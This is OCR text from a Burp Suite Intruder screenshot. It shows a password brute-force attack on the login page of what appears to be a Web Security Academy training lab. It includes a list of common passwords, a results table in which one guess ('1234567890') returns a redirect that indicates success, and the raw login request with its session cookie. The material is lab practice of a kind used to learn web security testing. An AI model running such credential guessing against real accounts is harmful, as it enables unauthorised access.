 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depe
n different
ways.
Payload set: 1 Payload count: 100
Payload type: Simple list Request count: 100
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as
Paste
Load ...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload b
Add
Edit
Remove
Up
Down
Enabled Rule
Attack Save Columns 4. Intruder attack of https://0aaf0003030a0ba88062fd3a00c80058.web-security-academ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
23 1234567890 302 184
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
10 dragon 200 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aaf0003030a0ba88062fd3a00c80058.web-security-academy.net
3 Cookie: session=QSYgQxTYtPYxxxunZ9CTBi3vRTFeXF9Y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0aaf0003030a0ba88062fd3a00c80058.web-security-academy.net
11 Referer: https://0aaf0003030a0ba88062fd3a00c80058.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
? Search... 0 matches
Finished